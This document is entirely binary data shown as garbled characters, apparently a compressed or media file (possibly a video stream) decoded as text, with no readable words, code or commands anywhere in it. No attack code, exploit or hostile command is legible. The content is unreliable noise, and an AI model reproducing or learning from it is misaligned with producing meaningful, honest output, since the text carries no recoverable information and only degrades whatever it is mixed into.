(ÂE’h/f¢](±\ø«qã½s_"ŽØˆ´§ƒlÚxTÊª[nh×Bxÿä`¤/€¨Ù+»haÍÉÙJ™ÓMQ ¢(Ý!œ	‚Z¤d,ÀZ‚€EŠ$B·˜wM?àˆóµxÚê£xw¥2Ê2ÄºÆ`€ÊK¬q–ËZô+–K¦Ÿ„É ie“%ÇüŸ¥]IŸ«V]_uY¢2ÂÇç‰“ÚŽÏRG ÅRM
¨<`­é5w7c{×)[TŒ¢áÇÍuUz‚&ïƒ¨„ÔÅiÈÿï“o‰›ÍoO’Zå­1=LØggGºäK·É ;Ä?–bP\G-ˆ¥çïl•šº†£á*™ùß@žâ%´§þ7é‘ö(`éÛoÃW”oºþ¿Æ&8·W}w ÆÐ®~ÄXïùÞ±V*ë¬UŠ±Îùiˆwå¬M­‹‹ð]@2Ú:G øýþý9 He¶¬èM¬µŠ,úí–X²ÖTgýBªC­‘§„$g\Ö)^™”Lý~ÿöÅ[mŠ¶Æ(mÔÚü—ÒØY°úQxíz3í4ôÓ™=2WBjq4ÌWõG/bª c.¶œº›…í÷–ºc÷²ìÈS!XÄ( k)ÕpG–JL˜¿¦9­·äƒ¾>JŽ˜Òp(eCéa¸JÇÀûãsTâŸˆë^c"ÂªFu@Ð±G qe¥÷
÷	ËœÆø	m°å.2`æÌ|$“ØZM†¨Ð‹Ž*T/‰`u.”ö0²š¥A5Rò}îÏù…1|w=Lç4àŽýQ†k*eµ€‘	ÊSqºHâ#¥*Âø„èed9Eu©ÿS?¥:(ÈÅäñqjÙüÕÊ@˜ÄãÞÆeÑ±}½[  ’=[ò£ôRDwaÍxÇ©pÉ±ÒÕþPX9…K
|öÕ…Ð¯Ôml	;¡;PSý¶kG êIÈrBE6ÑbWjx^õ7cöXÅÄúfCàßi3ríøa@Ö À7õ†„õH{˜†ì*AG`I§GA° SñQÞ¦' Fkì;Ã¿¡+zœÖó±²¥Š:Ð`=*†P?réýB„(r‘lLàÜ¨¿ß†Í1+6g¦I÷eù 6ôB¢qgsOeG£ð
bŸ'°eÜ Spùô—r>«ætã] 3G ´láçj¯fÚ$d4oÑ^HL³ÖZØŒžÙ#ú^Õ¯A®›ÄÆ£`ÿ$+œØH%âP†ŒO¿±[P	[ŒÏüÛŒ2Ðp¸ò,Q‹ØBï¿ìä+hÎháÙ2üb‰Œ©ÆOB½–¬ /J´ô–cAŽO:+Üãu?zªÅPªû¥ÜÐºL¢ú4ÿõÇ¢‹ÚŽëyR´}Ò¿Š²Ä&w‹õGJ˜ ÒÃo¶ÞÀ3…x°÷G ‡öP–Í@™£Z …ÒÙˆ}By“qÇïÖÔØøåæ§ô&H™€µ§µÇdÓNÏäÈ¡KB–Læsµ«Ó?£¥±¥âèMÀŒl¬ÉGþÊeÛY'–¬-š±Œ%‰—QC5uhò]¿ž³ŽV4jæ!% Qâbê¢Œ–Úë0ygüz>ÄìHÒWÂsûÅ“ºiñÁÑL1%\Ý"8	PøK .¡*Ä‡æßïçã_è•WÊ"¯!þ‰ÅG ¯¯òqâÖíÑÕ0ÕEA2@ªÝ‡˜7Þ¬žõÓ-àRB$ÊâÃ5JCOºx³FwHŠZ¼z€-€?AØÆµ@„:r¶‚©4¢üu@T(”	{Ç„Ðù™S¬Ìó6UŠ hœ„OÉÍr õ`qÁ¢Á#èüÀ‡A…zñcï‘J%lD8Ä3ócšàtA¦@8 gAD-È ütÄ˜‡jÙûlÅ{;ÁG K$AKº ÖÌÀaÕ}cºP©c	éÇc|£•3n²Õ½`à_G»Pé<vÕbî3Å’ŒL|X} Ïh£‡d ŠøEÑBê N%¸¥	\KùüARð
,â4ÕlJ:Ø>¯Z[}žíö§ž]¶†Zö¡>‚[þß·…p64L€œâá/ÿÞ–_*MVÊ#|¬h	3°ne®kE¯F	Î$¢†$^c‚ñv77ŽP1&G È´Ü¾.{ zìZà{)cÔ`=Döl 	iJqïèû¹%pYøÿÕIv@*ðŒ$ý¨£ÓáU Xà·È‚S$K×âÆ.z¥
þcb¹n óày®Za9
£fA% È£ˆ67w›a¨=y„/¬¬ƒÕnÜzVÀ
¦×h¬2ÞdÖ$¤†!„™	ó²(€ŒÄj ¥ÎC•æ^ 
PõŠŠ²Ð/þ€G’ùSŠCY°G ;fÍþçeAÞ,wDí­Bn`êÞAÊa²y“± »€Wë@Ì)Ït­0\»ÉþtÈáe)ƒÁ;dë\ã¡T'€æ@7X¡à*Xñž®¸‡c®†Q–ÌYX9d€ R ¤‹¤&ÊQ$Ö—Ÿ¯ŽÂn N	r¡PÿE4»9píÐa™‘Ü„~X*®šŠ3wJ®FGL2òÂ6tÉ…&Æ4& €K0¤.©ÀO•Œš˜G Ä£Ì`ñºz<œ”Ñ›+áÊ¨Wì+n;9-áªŽxƒcà;ýikTÚpp]¯Ãm’Äÿó)Q¢xusPc‰ÐgÈ§wÐ¹¶¯È¢Í"3²¸O‰R‹ Ú¼N#.p2- W‡õÎú2M3Ù5Ô@÷“÷M1žÈAüóçnîÍ·ŸæÑîVóœ«XåK~2Ðm4& eK8RC±žž^†$Œ…Û23aÔMG ±W\ñ[K§H°3œ cP)Œ­‡Hõ M®¥ÕYÄe]w
Ûï ‚Ê!B‰ô9*ÎA¾s˜b‡ÀcFœ1-6*€²€ª@Gè”Ñ¿óý¡’MÑ¡Ø¿ÜyeÌäƒ˜éóUZ2ÅÃD£1šL+Ò‡&2g¥ ÅðcþðžÄ P¤	Iw»ØÍÄ7	’[­™ Ëwì ?³?èbõk0X©Àý5#r1 7G àûBêšÄ(%Ì*4=&fÏ5Z*²²\í‚ÍãXJÄ\ªÞ¦Š<‹‘½Á‘¥>ÎËt1A3H–Z&_o¨p”KÈ])gúóD5:u´g»à Àr!ËyL:³•¼»ÜóaÛ–]2¹aÕË‘å4ÿ I)oÅ'¡ƒa¿ú°i@âƒ1,É´%½-1 ÐØÿ$<)ªò!B¯!ì‡=j±øã gpi¾¶¥a¼$	5ÓG :Ì”;ÿ%:6; eÕQjk=
ˆ;BñpÖzz_Â²‰kšöû”`Çà"ˆRü7;½á`Ú ïË& æxL¯–¾Yq›qÆ9‚L°† 9‘§#Ü¡PT›Œèÿéâ†Fê»àDÐ4b&ðO Hqð«WÁ†ú¿õ©ºÕvÐ”!’1IYbXfÄN®‰«’	TÉº‹Û
Ë€H‚ob QßÿŒFŸw™ÍlNÈG L‡&Ò ‚ÆñÍ{	Á®,  D€Äë ²³7F(° ¹Þ¬F>ôðº€ºâÑãxÇÿ«rÇ`¹tv1öV·{æƒiÕR¢FwrÆÑ³+PåzOÌÁË!@å–T>‚d;mºvÛl. <üÞÿû–ß<°ërÊ¾È¯c<µÖX»Q¹¹­ãÇN;/†ÖÖé§áu %Ë•›¯[æJ*Ç¤)¥ 7:ë
G ¦ò@féî5ÅréèæØÀ‘±¼Ž€R*Æaj’eûÂj
C |ºìz{{s$`š±Ú¿.0D–ÝªàÛ%¦”Ñ9™Ù“Ü=-}P:á<×c(².P¢,J÷±&ZÊ¶ª!ÃˆçšæCx=¬.ó×K¨<]X›½ëÔ­¬g”l”¶ŒˆQ?f—k‘&¾˜]@ÊÜÁžYÄç‚·æWJ3R-l‰&sN˜‰hÊÀ2bJ@G M‹*âÙâî}’ÅÓ¨¬OÒö™_oÂê ³<¨¨àS8_¹*ï
ï®Pz‘QdB‡€)Âu*d€káŸ¦|”5‚åVÇ±Š¦Õéíñ”}@{Ý<×
Ü{SþÃÔA€ïôöû—¾Ñ¹ëñ+=-ÚÀ Ñ Ìyoÿô’1pYÔÐ·Lc‚¨[È´Ç°À|Àÿ“'ó÷“£ƒBnØË§>0g²Â'„ÔÈÇ§èì¸Š¦G •0žŒðX«Ê}‰©Rp÷£HåJ7Üqžê·Ó¦À„¯yþPÙ˜±¢ 1w®È>êç(ø«…1B‚E²V(0M\À`GªLÄ¤ÏÊº](¬!¾ÇÝw9
àûˆ“Í ïÝÂ%‹`i…A–íû:€hL.H\õ‘ÌŸ~I÷–²«5ªm:BÊ¹	à’Nâ îk¸Ùñùq©Õ|´í2ó4*ÌÝvŽ$®G 8‘ ™åpßQ{ý°ã–­{º_Ò MŽãu×„raa"@êF öïÝ›eµüµ
C»›‘­…(Ðï¤oî¼´Õñ\& ä2Á¹ÿS÷Äîa×¬g÷,jö¡_·ÛmLUø—/_L^OäI	R0Ë¸­}°–²pè€Ã÷EÔîEV-F†.S1¯H¢0fZŠÆ9 &]Ül|òðØ=q©àºÓXá÷ô.¡ckÔÇ?z\IJG ÇEg®°nb*R¦êtñ …C¨¸žVý€p÷¤è>dc§ð™ ãõ0Î—Iò%¯À©¹1\è”®òâí›éðÞ<Æ39Ã	`zT 3IÞ%„
YÅ > ®Gs° -@CEHMÀ`Å23¬ãÖs§¦J´‘–-l²=žn„j+0º(\µïIÛYz8~¥A, “uó›¦<3¤pôsQVLŸðo–²¿Ô8Ý '“Ö;@c< P,G !sË°`>dmM ÛÒ¹&A< èˆ Éœ(‘WÃmâ¨ZÖc¾¨xä€{ÐÉ´ƒ¯B^`ÈX múðõüñ 5P@u¸ÕÔ& ”ãÌ÷àUŽ—3–¼¦Jg©£ÄÉ0Ë´8 ¥“³ÄÏ¡e Cx“Š5ŠñŒÊF™1k†-Gõª‘í¹šé gÐ !ZB"…5÷ÄÒ=|!Ä¹¹6µð›€ñ´G EPueF?Ä1`?… /d NA` B¦B©­#Á`[¦ˆJØ¸Hôg
Gm r]ëDÃ(²Z¸‰Sa~!œ q9FÁÕ3”h›ÿ0™;è¨)…À¢BëI0•À¢U¤‡ËH– &Áß€Fs‰xµ±Ã¦ m<˜	<¡éÈŸFàµ?á2@cÙ^ )tµž´g*!\•¶`*·V$À÷uIcª¡¶—N˜gTÃÐBÕ¢G \$€zöË H9ÓõŒ½CÀð@0Ë€ˆ
á„¢Ž=•9¬RËñr®`ÇÀP^yë0ÿ<°ýÌïTã:vÛñø QÆFÂ¤) !à8n0;(ªY»”¤ÔC³Pa@,?=þz¢¬/€¡J@6	SŒ™E~”À·Fð°d_ØPþ‘â©'Æ	ŸhKá:ÙÄ%‚D½„T©")€°Ž‘2ÛoM0£†îÃ¢û„á"c7 ÙwG Jß'9<¸4eP}ä]ÆƒX]³ó"Þ›¡u(À‡ZVCHp¯ÿ¬“ükAYðfXGnÃh8 ‰ÃF©•  'sá YÄ—~ŠÎm–5:ä©Î£oðÂ€8ÃSºÐÙa\Hð|Œ /ÀQä;Ždý¢éµNÆÙ£)ÉöwB|$ç¨JÜ´b¼ Ã¾x€à°Ô±u ÜFJvªúiá2@Pé,Ô1%KžÁßHjé&Á(íŠG Ô?–‘
e%#ÞTÜWtÏ7—­©+”¢âÿÍ	8ç¦ ‹ÿù§À   öPÂ€ T	ºc
•W˜»kFú#D±†(¶W‚µ†)$`Láé%bóQÚp	Üí"ùºm¿Ã
 „aXñY'¯íïDï+æ8>Ýe¢°pV‰«Í–¦E$·3+ BÌèá‘p’.É’òUBÓÖìî7ïßMéþiþPúG H†åƒv§2,ÊF•FVÔbpð)i€×X_×ÏC Ø‚6ä.dœAm¶áÉÁà­‘ Ð±˜F©±—m¿Ã™€…V‰[¿ßPu“OÉá«Æ&†lGûM,%¸X²ÅÐ{ªõª }Å;  ;‹æ(ü² ýXOKZŠçÛü,à
ô7[†X?ßEY×*?q¬ÏNÔÅÊìyÜxö:U²':ü( WM‚¬…~ÉXG ›<g-¾ZX;wHŒ ˆ¦ÍÌ ÝG\0Œ§e’MzqÙ’ ® p½pô¨Ã>ö¯íUŸV^tO‚–¬Yz »(Q ÑÐCL>ôtûÌ}ì+ÁÈØxž °©ÂZÜ0“º‡c™!5 #IÓhE÷ùÆ,-J÷ÖÆ.Ñ
£Ÿ9N„<;*5|v="
cL[Ó:X‘YöNiP]@„Ciu¶ìïQz1°tkúMoG „ØA	€•’ðÔ£÷#Ü9òî£c[½ÇºÏB!Ü „ŽY®ÇúÛ…p0wØ<RN¹.–‡
Ö“°¶Îí\Ò„Ì*@‚°K×Õy¼÷=Á˜"UO=7¦¦-€  ª&°$àƒ¬?†6ë fÿH€4©Ì%ëráM# 8éúÐÌ$¦¦a•ù“Pò”1Üùç$QFà¾	–xQ¢ÞÜÅ>M¢Þß‘0ËPœló=p\MT?çjNG ~1
ÑVÿ…Ô÷ÀKjL9þÿùašo`»`ÇV{:|âg~–²WÏ0§‘êãÅòÁeŠO	¨5Öš€yBÓŽºZz@Ë—-ZP) wïé íƒ·xj½BË[4b$ /ÓA‚tÆµÿ¸dá†·Õ4tço!Ô (­FQKF ©Âä€¶Q 
^©ØGM¢zÄå‰1·jyv‡iR
ÓK‘ûÕèÅ¯Ùï÷	¨ |G °@]»jL’àöçð:PÓ›‡w1lUƒàL».ƒR¢—#ƒËgÁ›\&ˆ›€IbÀrqvqc¸#áLÙÀlæÃÇÃ÷3Hû£Å†„n$€‹v‹”@,5Á£¨Ø<ê…ºkàs!Š–'„0yåBX ¤x6P `øÿþu°
˜Z8ð`5l	AÂ£ €%Î600	ƒP@áò/¡Ðhp¹È&ÛYQØ0³<P|eG Šæ7„Ô øæÈ©s„Â_þŽÉ¸È µ:`-UŠVÕÀ ”(‡.e£Ý1:`æÃi€9 »uµj(O ±Î	Q|>­&ƒVò ~ICˆé NqðÌÁ«!ô•>R €£ì0»‘FÂjVõ $9$ ##ëÐ¡>ØÎPY	WÿšI²z¼ô•y<bÁ‡6ßSœÁÓeÆ,dßr†‚fZdrVIKOœÊRöÀý#ØîÕÑG §vl¼àIn½Á’Ñ½«ý#,õ“Ó‡SLWGÁAÖ$Ù¡î:=¥²1ïá¬Ûœü†JK'‚d_{~=@çD@X¿§n#Y!Ü•ÐG{'+ÖH	 î2Èþæt²„G`ôþuäÊ¯Îç2º‡nÀÜPð[Æ·Wë5ÎFy#D‚ìE’Aþ¢ßLÄå´C{x:¯ŠŽ‰‹êFî#>Ñ_NŸ(#˜«¸oø<æ©¥>/ßÚG áŠqÒC__+k¡›®š~pÇ%*†ëbýÁÕÜÌlEàPŒˆ\BA—®d\Ôè ®dðRÒ±‘J\R³-ªžB  Z(& -…á7VÀxÜ)T)ÿ*4˜¯“pêßIp'&s×ÄÉO®61"Àß<S¼‹0 ²|Ý,íˆ˜g˜O} ’<»Í?çN&ô~PÀoQ„OùãÃ^àzý"éG iÀ6Á P I‚¤ N'LŽÑ WÛq¨Dç 1z)0µƒ½ßÎlˆ`æ¿õSEæ`
¬mëm§…TD.Ì¤€ó*	>ˆ§Bô	ðvñz±äÃ(uû-ùGVÏí‰²¸»øñì<†ƒý!<hóÜŠë#8èFC¸¾ÒX6•¦‹±Uz‚å4.îaöd3ÀóÀ–ÿÔ\Ÿgt[à/àb
í¨êÀ…G MÈ$¸)«K65½\Ht[†$N#ŠxéˆHò×+x»³Æ™äÐ™ Á¤T@!I»ñ(eŠÝà{L‹o9àˆØqÃ jÚQ¬fD–7*­âaŒ£Mà¬Ý1áâe:
 Á%JàSÒƒ¼&@XF¢N„j‹Ù©§¤¡ÊéÌÃßjöÿc0ø‚ä*@Œ,k‹_%‚UÃÃöBn¶€±P¬1!j" õã`G è`§O`TZ€˜¯áÉù5º@×¹žA‰NÂÔø™8/<9D¸.Í%KÑÇµ”ig$uÀÃûF–o¾K%iÔ¶Ê €’ú¥u…‰ÞcD,"$–Þ1úž.6í´R¯%Ût÷ehþ»vR{vÀDñ4žmþÀØIÇ¨‚4˜WÔ¤Jj™Ã. ÿ¼‘7nCg ƒÓü8 _H¸%sT„JèðÞŽåø´ —!‰ó¤éâG M‘À*náŒ- 	ò&6(©|Ý¼& m´—”pg¨õç
Ô¼>‚p³k´œ,œ/s:
G³ Ý@u%¦ª ôê„´!u @È`úéÁÇvQ®4PŸM/–æGsš_,/#­ÖN11à•ð¾tŠ“–-Î˜bøÛ‹gÑôôÓÂä€g`¬ùkÿÄÐÿàHrq±@c  Ì3fïe²©g„º>\G Ò`ƒR?Óá³  MÝj~V†ñ‹À¤¯#U
0ˆ‹™Ýè£µsë@<q…ú=¢â\rC°^‚ë@°°R½Î	ÛoÂn•¸ñ™ÀDÛ=Ã¨¦?nà 8<O¡ª'ŒÀ¶8ÁP¢8?rß] †èN4€Ø¤€–§2¾X8Š€Î	;|&àDý%¨«C)ðÌåšîå8xEéõ]Î„UðdÐU¦O½À´Ï‘WG «2ˆØvÑ¢(3™YÂÑ`Úü`²ÐáÇ
™P•«p–yJ+ël@tÔ®$bï×?9+
f‰¬˜ÀÈ¥1½;"¥ÞB v™F„Z‘@2°Î©f„É D¢d©ù¥e]œ±(æº]ŠAš/…ëP…ÐÄI·z‹?´üÄƒ .F?`v¹œëW£o)Úag@9„ÔQ@à,€ysh/òPšê€T)HX"%çóýG t:ì 	ï»¯
ôKÐ@tc†ƒ­-€4Õ0 ­,¥N­ëÀÀ£!©‘[*YóªŒ›£xd ø¸ádî{ÑÏ½4,ºh v£¬Rº«ïü­øÃÊx{i²§'¦Î5üKÑÒ/’\Ýnàé¯lSë•àµ:€õ+R`ì¦€´‹B7"ãh€(~0óçËY^Tí¼ C†íD Nà3SOñä€! ÷xÏ¨ª#—$G ü·ÌHm€uXdK1T®e4¥ØÄT×œÈÞ†ð.Y¯A¥uôÕ;  0.ðsMŒ qþ  X×á   zaMX €À¹ 
×gpÙÇÞè®f
é=Ðˆ®}‰Ÿ—L!ñ@áÎé‚Pc,Iè–`+3Ž Øcs
ÃçbŒc„'€5vN’#¬„ðHQ‚ˆ£/ÀR†|éæ'˜Xƒ…`ü`W9Ò@6ŽlG °ŽÀ[TéLØbgÖÆuBU•Åì%ñá²Ä6Ýìˆ -ÊOßŒ%®¹3 EêJò$“ŠW7@!9Ÿ¦x®—ƒ#E¬J€pº>VÒä× yY‘V *‘5d ¶ª  ÛàÒ”²K!²`À\nà/nMqzŽèG|	<( nì²=€¢ƒ¾zÿÕ`'%ÕF0&QÈfŠˆ%˜ÈÌÌýB(æ   ·fØQ Á3ÖXYG ·a×¦êîÄ– 7Ê“¤cøÕ·G%ù„Õ@èâ„ÉÅvT‚RÏ¡(zt'ËSÑj:ø{'åº:^ŠAÚDß@ ÖvÉI°fY”ËÚƒWÀ¦ þn£Ý'ç°eÁky	’ 1]|CE%¸”nÀ?˜ºYà Æ‹@'o@$ÚpùÓƒ2 Ë®ÏP0²[ 9G°Úzrè‘¬zÇmÇS§HúSÅÀ•!59ÀÃë§<S‡wÍ.G ”ÿÃ8Ú)7¤2ˆ·IÈÑ0ñS ³/@·@aT 
*K•’¦È·HEJ“x’æš¥ibuŠºç!Gf Ì.ÖËÿøü  28kÐ `ðKaƒ§h=ï‘—À @ Nâ *ˆ00µ±,Oˆ‚yâDø­3L*&€±,®kJp<x¡|AípNÈ¶½?Åì(7Ô¡Ñ6€ëtÐ iÔÂNŽ8‰e…¶ˆ[G ¸;&¢Ï §O§šÓD‹ -Ï`
¬ãIíôÃ
 ãRÕZ:.Cgd†½!”<kèÕÌtDâ^†ü%Óþ'¹âˆÀ	ø)bßæË‰N×_eárz8¢Ÿfd
Éí»cÉ¿Ä‘•Ü¿¥	«­8™‚¤Ðî2¨º’“+ù¯ mcà&gïoœ­“ñ][”"è»Âêå¥‚g £dš·¡á2Cºøê°ÌwÎ à4GÈ{]R›ÌföG 2Ã Á0o]œŽ,,sÆ•L&Hÿo¦P]ÿFÑ;žÀÜ‹—K£}²ÜÉ ËbRäx,n—m
 áÀ ŽñˆT5„åÜ#Ã;áFÛYjûéÈcptºß«HÎû@Ëú´Ì(êd¯Õ(‚\„ÀÖcÔ|ÄÝB÷lfÀŠh]@
 !!Üho~Ún{Ð¶óõâß¦šãÞNŠSÑbö³u´<6²1¾¾c#4òhÜKàZG íÀ -;T/R:@ŒÓOð–tÐKTþÔó–Àû’~­V_7*°Ó§ÈG7ÁG‘h‰6ï>.Ì	µ]V¦Šy¾røúÀÑŒž• |ÍøÌe_SÚ5,ˆålz hÒ]ÂEºZë¬Ì!C/ìd0b…õÐ-ÝUËOÛWßÖæ8ðwBŠ YšË¡HEäyIãÛu(R×yY‡jÛPkb]ƒ,Jª»Ý˜ëwG žè
	Þ¼. 6[„wÑåRsF¼F9MØ ÔmÄ’N\Ãp=GdÛ„ÔbìÔÚ°O8_þ½=‚>kÕ¯ßæ`^Ó›b’æeþÌ€2kqoÛ£Ž>ÔNæEzPn1¶"ˆØ³>®úíW(#‘­Ša G†UÏ?Ÿ~cíî=À	)ÆsØ4ÿüãXÔÄl£´½ÞÊåGa<:ÀÄ¬…[¬
Ä](¾H€l”TG ¶´Ü#½ÖÑµT e ^d ö–;þ¸ÀQ`-‰%¢R ›Í¤€‘ÒÔ.HÂ”R ÚÚš9ûËõ+¸µùˆ—æŠ+°0Ô‰V¨RCÇï\mÊ›»BœAÆe5¿{Ž$.HóTïõþ Ù½ºî#c¬Š~¸õP·  ;«0#¡_üÐ ¹XÀ®P2Þ¶Ò‚aNÉ±
3æthE)µDi; ÒôŒF-÷?LâÄÈæ¬›dG ³šý ¹.Ô	R ôÄi´2ÿ…ú+•vÜ§°9î Hœ¶ÕÛ*>V/Â UÐ –¸zN†Yª½¶¶¦“·¡í¦0èŸ¢ðD©¼z€­I1O&ÿë@çP#_1ÄÑj²9Šéóÿ`.ú¨bÚÅ!“ Ð<n™^œÙÏ[Û„æ%,F|,›c™‰=	W@õ|×ùB~ù˜©x¼ À¨•*ut£Ñ P2‡¤ ƒQG xŽ3aÑÞÃh©áRø¸(¸#fB@5ó‚€9„¦6ƒPÀ(—Ä wäèó¯pÏjþ`*ä ’yl'…m°Ô(ÐÏÆ”ôøüÍã6‘à|ƒ'aObì&H€+QI¢tÎwœÀ©lØÖ(¾ ü¸ðÔ` ‹—ÈIj¨Å·¡lbƒ‹¹¾Œ,Êúwé0d6!6âa²ESRô.þÚ×ÌÙ‡ó¨ò§+G ùàMž„ÜxAî*{Ú ¿NÎGÉ/‡÷Î²Ë P:´­.9oÓËI<«°K‘á2ANÒFá5 Oá_U"‚=x&õ¡T[è¾ÓfYÆ.jCÞèÝM×Q|ÐntŸ…¨Ž9gdh¡¥Ô¦`Võ '…{AdâD)8*>Ë·É‘!ÕØgLƒ!3âÊ"9MÎŠ	?Ðž y>ÎÌ-`ã5F]$¸±m0vÒ\²VP;hí¥UxL™!5G  …2ä;]ÿ}öCIV/±å*žwþºkä3±î˜ !kÁ '_œ¨ úÏá—`ñÌè"RÿÍ§|õlÄx*Ì£a“&‚#sLs”¿£ªQ­"öo‚œ’æ9`0Ž
yâJ¢Z}êÁØ=œI*$*:Ãæ	ödÍ(©0nÂ7 ³÷¼LFûXåb–‰Ñ_0éœµÀ½;"øvïê¾‘ á2P"‚CTM‡…D@É>‹£G ŠhÕ¼}ÿÄ-²Ÿà-i…„hx-"ß(ÒGŽÉ©ol†»	8Ø åiœi£SFI‡Ç¤ 
q¿å 1‹0<eHI8§q3Ü’@>¥“ ¶<
Y2¤OÃ$AÓ ðððr­p#cz€ @
?È`äH4‹¡	‡j¡>n(ÿ½ÆU_XdK\_?'lg¬«(·‘o5X)k~<ôyèO W(‹”Sß¼·…+23a.kG æd³Òc…kÑ“ã7ˆœµb‡°?q¹H£ü*Bx ó >R±¶.j­—òÔ¯P†/&dâ528Œò~íèY°ae¨0Ê´ýïÿöÊ0Ip™OÆÆ£
HA:T­ÞƒLaø<n "ŽˆÕ—ëhv…W`\”sÇ16ùx–~2¸
`Ÿò«MÄ
]¤*r	4lËxûàbØ¦Íð€¶ 7Ëf k_Fž\V:¸à<G ¦T*ø Ÿ`ÙW`æcê*„ƒ9ìˆŠ»zWÉŸNJw(Å˜åÓÀÍ’Ê°J	qŠ&,&V/+À‡`&qðõM¨
Gz“‘°H²	3ÿNƒîå9N6Öàû:u;jh‚é×÷8,z~í€Ç”Á˜Ê¿mJnœ	³Æ ùÇóë*Ø
››{|'øšÃtwáxCÿµ.h&Zk²!k`WƒùW4<CÇæ—MA‰Ö!:âvi3G ò°}m1kv´Ù*ÐWf*Ü1’…Ô[¼¾Ä:¬--éú¶‘Ö5ØZeEšb˜,Ž.RŠˆ"´ 5ÖÊ|]%
¯…üp_šµ›þÿ…4w÷„Ô	L@“+dBè¯ÿ›s÷Ÿ¬Páé×cg.":8®Å3ÓXsAZsÕÅ¦ð¢RÉÔ glo‘deø7û‰y¾Êléµ÷ì˜î×{ ÷ìÈ5ú«!L›[@ë™G 5¿ÿ81¬åü‰…òðêVL²ö	ìŠíÞ c—’§¾ ÜÅ¶Ø:Äg?U¨U´JÀ£QÔ›kX*÷=¤nbüvcîŸ9#9ò0W êuÀq„Ò"°
#ÅàN¡]0f{„ðžÕ–UÐ›äÚâ¦=UhA`¹)–“ú-Ø'#_))¾¤aÁä ,Ïƒ0Þ@/ë^F€w=KõSŒ7ÜÑL-G n#¨]Us	wþõõZÂb’»¶Iz²fq)„ÓðXfý ^XØÏ4>-X…I5±©À¬^ÀªŠU‹'Xw-·øLAdÂÌ¤¥-†çþ?¦wF‚´Ã¨•ÔÁ‰†á¦ÄåÕ…|íshÃŠškå5$Äf—SæÇ)h‹
\N}Cœ¾„Éð6å`S¬GÈSåâªõH©ILM"·NŸ¡„íx>™‚sk)QÌpŒ °úNö00J+G ´hïžÐö3§âªSÄÄ)lialî
º€"V§Ú‚^B‘=¬txÐðãçÓ ªb5£À+ðµ>& 	b  àêesâÕ¤f='` DrÕ@öÔè"vZ ->Þùà< AðJDÙiã§á ½ÞvÉÏÉ(ÏÎ¼§`Šzö0Ò:/’Ë RRÛ(€aP çô>-EÁÓ‚êV(‚aSöøS 9è@V»U6°ö»ÿ¹{”ŠþG .éõ´*ÊjÛ•¿!³âX®¯ˆƒœB^óDItB˜ÈÃâª5DÈØ=ÄÃ$ ðÇ±)ù0Ë.ù	n€EÀç&G6!…á&JWÁ­bè4ÜâO¨šàÒVDÿÌÛ×Lv<of-H#~»X;¼»Byj".õ±[e•®ž&J¶Ÿo¨*3e½H3Î¶‘æØ™ªSÌ] ªçûHQùÉ‚À/)&èÝT¿8Èb^…¯Š6ô·ªeEÅG ‹U¾žè`¨•°†/Ü²“l	­·Z¼TëŸò_Be–Œã)ìë$‰¿”‹âÐ ÜOÙ*Òì€
zçTGŠé	š6!ŒC—ƒq×%¤¿Ð˜S=:”OçóÓAL<ä§%˜ùJt÷RñûmŸiÃÙ¥ßÃPÿûÁA­ÿ
`2öiçùheÁp½Ôgª¬ªq©{›1±qBê]€…â$Ý4P'0ŠPá-¬¸ÌÔqí	3 ëdŒ(G ¢èT_u÷>$P]ÁA	ª½P–Íib HÙëŠµœ!ÝÍnÓoø.Ó¯†p$Ó1vŸ ÿ}&§nmäŸà`ŠE{1?xµˆŽ$S`w‡ð0Jw’¡S»Ûÿ„5LÞgò\§1©“¦^ó„ðäÅ H9€Ÿí„Ô¥LÉ›#ÜÏ2ó%¬r^eæCyGûäÓÓ#Vé÷aT&HÖÁÛ¨Ó;‚ïˆ½)|;¤‚Y_J¬G ÊSÍ§SX~`œØ"hoâ!%¸ÄÑ 8}´9ë'ß	ötå3°Ó01w;+ñN3š€¡C1 ?" ]m„¾5”$0¤‡Ö*Qôƒp¬xãŠ€ŒDÖäptE$g3íÓO!ˆÞ›N¢Ÿ¹(³å,=ú¥<W£ß†o	Qy³`fTZ¦´6ûcý–è	HøesÍ r<ÛÐÐ/‰_ äØïÂ¬ëúç,L\³òYîk¨%¨¥!E¯ÅG ïƒõ<×»Ðš€­ëheZÕª©Ð¬7&Åƒ™Qßë0£g°8Ò“*o¥DXªp&•PÅ|À`0ë–ñ;QµgxèÑév ®EÃÂõ6³/óµìÃKß#`_oÄè(àqŒ—)ë@*ßÂÿblo¸®   tÚÁ‚ôoUÞÜÇ¿~J®gÆCN]uÓü¤}|5¦@ï¶ÏÖÌÿ%BÓp¹}y<|$ÿãÿŒÀí
Y3£‹çÉÄ»G øÛŽoÑÏ¶ÏŸ§GQaV:Bhõ ÆCÑb¿‹-9Bñs²‚3ÛF»»’G+në
©p‚jÊYàÜ­¿G“ƒJˆ-çyƒæ£ØAîaÈê)t´3ƒ_-?Ð¿„Ü	‰L  |Üqq#¿RŸ¿€BÙ¯öfb} sgŠ,Uâ‚ÅX¸®¡7Xï‚¸Dæar×‹¦u‘3_:xÛ=T*™ÐBb0e%’Y®Á[/¨£¶RG Ä+¼:P‡¶ÈB`ÜXŠáu ÐËd .Í ñ©b¬‚ƒò©<2õ‘ 4a‡Nf3p-	Ö-å‡‡°=X$´†BÀžö¢jÊðIÙs~€ƒ=V¢ÂvPÕåí·ÓÃ*f˜<¶]†úüoHÃPØmñBð` "T×Go€ß<ižÒ7=°A'Cî:)¾Ûx]Ct “Jj¦A²ÃV^ÆÈ ¼° Vˆ[P¹‰G ´ºèŸcp;+8Ïçúiá5ö&÷¹À’EI·*IÜÄëoL:k”æ rÔ$õ††úŒ?%Ss‰Š¢¥bÓóBmPÿ|£Ï R¾ :” Dïh]A)®hu7ÂÆ€æ	ÂQ÷’)Öûâbüû5)]Ó®+Np[jLw4ÌùqÖ¿´ä 
Dßöð™ EN`  €q?`lU÷rü°±`ªÁb ®ë  7þô0p‚ç†ÊŒD}„NG ¹qÙð‚>Ë(üo>.vVmamâ4&¼	P"ÔûCØ‘°—óììç££	Õîx;™š˜ R<´ÊÂp!Ûx½/vHY<Ÿ²d˜²70 pw–øQ—€{D7 .ËÂkàÄÍ±MùGî¾>1e!xùäe¥Ï ÜÁ×ÐÒÓ1êi¶CŽ	  Ê¸“€ €rPÇ*†	¿ŸîîÇÞ!$ž«ó–ÂµÆóJ« ;©G „ð6&bH‚øÌ7Ý§%ò9ÃØÊu%W\h²-Êi*ÅH> cXeXÈ¶$E
